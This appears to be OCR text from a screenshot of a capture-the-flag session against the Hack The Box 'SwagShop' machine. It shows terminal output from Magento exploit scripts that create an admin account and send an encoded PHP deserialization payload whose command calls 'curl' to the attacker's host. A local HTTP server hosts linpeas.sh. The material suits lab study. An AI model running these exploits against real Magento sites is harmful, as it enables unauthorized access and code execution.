 (pythonEnv)kali@kali: ~/swag
File Actions Edit View Help
kali@kali: ~ ×
(pythonEnv)kali@kali: ~/swag ×
kali@kali:~ $ source pythonEnv/bin/activate
(pythonEnv)kali@kali:~ $ cd swag
(pythonEnv)kali@kali:~/swag $ ls
adminPanelReq exploit.py ferReport msqli.py newExploit.py oldExploit.py req 'requests'$'\r' rev.py
(pythonEnv)kali@kali:~/swag $ python2 exploit.py
WORKED
Check http://swagshop.htb/admin with creds forme:forme
(pythonEnv)kali@kali:~/swag $ python2 rev.py http://swagshop.htb/index.php/admin "id"
--arg-------------------->curl http://10.10.14.26
--url-------------------->http://swagshop.htb/index.php/admin/dashboard/ajaxBlock/key/f58aed7356163320e258de3bff63285d/
--key-------------------->Vn47UJ2wrfgm230W
tunnel --- http://swagshop.htb/index.php/admin/dashboard/tunnel/key/f58aed7356163320e258de3bff63285d/
exploit --- http://swagshop.htb/index.php/admin/dashboard/tunnel/key/f58aed7356163320e258de3bff63285d/?ga=Tzo4OiJaZW5kX0xvZyI6MT
aXRlcl9NYWlsIjo0OntzOjE2OiIAKgBfZXZlbnRzVG9NYWlsIjthOjM6e2k6MDtzOjExOiJFWFRFUk1JTkFURSI7aToxO3M6MTI6IkVYVEVSTUlOQVRFISI7aToyO3M6
RleHQiO047czoxMDoiACoAX2xheW91dCI7TzoyMzoiWmVuZF9Db25maWdfV3JpdGVyX1lhbWwiOjM6e3M6MTU6IgAqAF95YW1sRW5jb2RlciI7czo2OiJzeXN0ZW0iO3
MTM6IlZhcmllbl9PYmplY3QiOjE6e3M6ODoiACoAX2RhdGEiO3M6MjM6ImN1cmwgaHR0cDovLzEwLjEwLjE0LjI2Ijt9fXM6ODoiACoAX21haWwiO086OToiWmVuZF9N
9
(pythonEnv)kali@kali:~/swag $ python2 rev.py http://swagshop.htb/index.php/admin "id"
--arg-------------------->curl http://10.10.14.26
--url-------------------->http://swagshop.htb/index.php/admin/dashboard/ajaxBlock/key/c633350ac1d6db71fe19a094763b8872/
--key-------------------->YMixWUGLKXWKgF73
tunnel --- http://swagshop.htb/index.php/admin/dashboard/tunnel/key/c633350ac1d6db71fe19a094763b8872/
exploit --- http://swagshop.htb/index.php/admin/dashboard/tunnel/key/c633350ac1d6db71fe19a094763b8872/?ga=Tzo4OiJaZW5kX0xvZyI6MT
aXRlcl9NYWlsIjo0OntzOjE2OiIAKgBfZXZlbnRzVG9NYWlsIjthOjM6e2k6MDtzOjExOiJFWFRFUk1JTkFURSI7aToxO3M6MTI6IkVYVEVSTUlOQVRFISI7aToyO3M6
RleHQiO047czoxMDoiACoAX2xheW91dCI7TzoyMzoiWmVuZF9Db25maWdfV3JpdGVyX1lhbWwiOjM6e3M6MTU6IgAqAF95YW1sRW5jb2RlciI7czo2OiJzeXN0ZW0iO3
MTM6IlZhcmllbl9PYmplY3QiOjE6e3M6ODoiACoAX2RhdGEiO3M6MjM6ImN1cmwgaHR0cDovLzEwLjEwLjE0LjI2Ijt9fXM6ODoiACoAX21haWwiO086OToiWmVuZF9N
9
(pythonEnv)kali@kali:~/swag $
File Actions Edit View Help
kali@kali:~ $ cd temp
cd: no such file or directory: temp
kali@kali:~ $ cd tmp
kali@kali:~/tmp $ ls
linpeas.sh test
kali@kali:~/tmp $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Home page ×
Dashboard / Magento Adm ×
swagshop.htb/index.php/admin/dashboard/index/key/599aff758a4
Repos onlineWebOSINT defaultBookmarks
Magento™ Admin Panel
Global Record Search
Dashboard Sales Catalog Mobile Customers Promotions Newsletter CMS Reports
Your web server is configured incorrectly. As a result, configuration files with sensitive information are accessible from the outside.
Latest Message: MagentoLive Europe 2019 Read details
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, C
here to go to Index Management and rebuild required indexes.
Dashboard
Lifetime Sales
Orders Amounts